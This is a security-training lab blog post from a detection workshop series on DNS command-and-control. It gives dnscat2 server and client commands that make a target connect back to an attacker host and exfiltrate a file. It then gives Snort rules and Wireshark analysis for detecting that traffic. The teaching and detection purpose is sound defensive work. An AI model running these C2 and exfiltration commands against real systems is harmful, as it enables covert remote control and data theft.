Attack Detection Fundamentals: C2 and Exfiltration - Lab #2
By Alfie Champion and Jordan LaRose on 15 July, 2020
In the fourth and final part of WithSecure Consulting's Attack Detection Fundamentals Workshop series, covering Command and Control (C2) and Exfiltration, we explored a number of attacker techniques for maintaining communication with an implant, blending in with corporate network traffic.
We also explored the detection strategies that can be employed to spot these channels using our own detection stacks, including ways to spot these channels being used for exfiltration. As with previous workshops, the following blog provides a second step-by-step guide to recreating the demos from that C2 and Exfiltration workshop, as well as exercises to further the reader's understanding of the concepts shown. A recording of the workshop can be found here.
In the previous lab, we looked at HTTP C2 channels. We used PowerShell Empire, a classic post-exploitation framework that has been a popular choice for threat actors since its introduction back in 2015. We looked at opportunities to detect C2 channels based on several static and behavioural traits - default URIs, user agents, server responses and beaconing. We also created our first Snort rule to detect Empire's default IIS server response. In this second lab, we'll look at another vector for command and control, DNS. DNS is typically permitted out of corporate environments, and we can use it for C2 and exfiltration. DNS C2 is a feature of many popular frameworks, including Cobalt Strike. We'll use dnscat2 for this lab, another framework that will allow us to demonstrate the basic principles of DNS command and control traffic. Start a packet capture in Wireshark, and let's get started!
References
DISCLAIMER: Set up of the tools and the testing environment might not be covered comprehensively within this lab. We will assume basic familiarity with Linux/Windows command line and the ability of the reader to deploy the necessary frameworks. For that, it is recommended to follow the suggested references for the official tutorials and walkthrough published by the framework's author.
Required Tools
- Wireshark
- dnscat2
- Snort
- 2 x VMs (Disable AV and Firewall)
Walkthrough
1 - Executing dnscat2
To launch DNSCat use the following command:
ruby -W0 dnscat2.rb --security=open --no-cacheThis sets up dnscat2 with no security enabled and without a FQDN.

Then, on the Windows target host, we will need to download the dnscat2 client and launch the following command
./dnscat --dns server=[local IP], port=53 –secret[unique secret key]This will allow the target machine to connect back to our attacking machine.

To interact with the first window, run the following command:
window -i 1Then, issue a download command with the following:
download [path to target file]Great, we've established a DNS C2 channel and successfully exfiltrated a file from our target host. Now, to explore and detect this activity!
2 - Detection
Let's open Wireshark and analyse the packet capture of the above activity.

Immediately, we can see something noteworthy here - Dnscat2 prefixes it's DNS requests with "dnscat"! Obviously, this isn't going to solve all our DNS C2 problems as a defender, but we can certainly detect default dnscat2 usage.
As we've done previously, we can create a simple Snort rule to detect this activity.
alert udp any 53 <> any any (msg: "Possible DNSCat activity" ; sid:1000001 ; content:"dnscat"; )Running this rule against the packet capture with the following command, we should see you our dnscat2 traffic alerted upon:
snort -A console -K none -q -r ./lab/dnscat_capture.pcap -c dnscat2.rule06/28-12:06:50.884688 [**] [1:1000001:0] Possible DNSCat activity [**] [Priority: 0] {UDP} 192.168.1.83:59976 -> 192.168.1.80:53
06/28-12:06:50.885918 [**] [1:1000001:0] Possible DNSCat activity [**] [Priority: 0] {UDP} 192.168.1.80:53 -> 192.168.1.83:59976
06/28-12:06:51.887389 [**] [1:1000001:0] Possible DNSCat activity [**] [Priority: 0] {UDP} 192.168.1.83:59976 -> 192.168.1.80:53If we compare our dnscat2 traffic to benign DNS lookups, we can see that the size of the requests also stands out.

Of course, we're using a simple lab environment, an enterprise network would likely present more false positives. But nevertheless we could use a Snort rule like the below to detect DNS requests above a given size (in this case greater than 100 bytes):
alert udp any 53 <> any any (msg: "Possible DNS C2 activity" ; sid:1000001 ; dsize:>100;)If we take another look at the Wireshark captures of standard traffic and dnscat2, we can also see uncommon record types being requested, including MX and TXT. Compared to the standard A and AAAA records (IPv4 and IPv6 address lookups respectively), these records are anomalous and could be worth investigating, particularly if in close proximity with other rare record types.
Conclusions
In the second lab, we made use of dnscat2 to explore detection opportunities for attackers attempted to hide their command and control channels in DNS traffic. We using our Wireshark packet captures we explored detections using default strings, anomalous DNS request sizes and record types.
The main takeaways from this second lab are:
- A simple example of DNS command and control.
- Opportunities to detect DNS C2 channels based on attributes of the DNS requests, including anomalous record types.
- Further use of Snort to produce alerts for DNS C2 traffic.
Now, let's take things further and look at hiding our command and control with a legitimate service - Dropbox!